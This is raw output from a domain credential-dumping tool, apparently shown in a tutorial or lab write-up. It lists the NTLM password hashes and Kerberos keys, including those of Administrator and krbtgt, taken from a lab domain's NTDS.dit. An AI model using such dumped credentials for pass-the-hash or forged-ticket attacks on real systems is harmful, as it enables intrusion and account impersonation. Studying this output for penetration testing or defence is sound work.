 [*] Target system bootKey: 0×14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c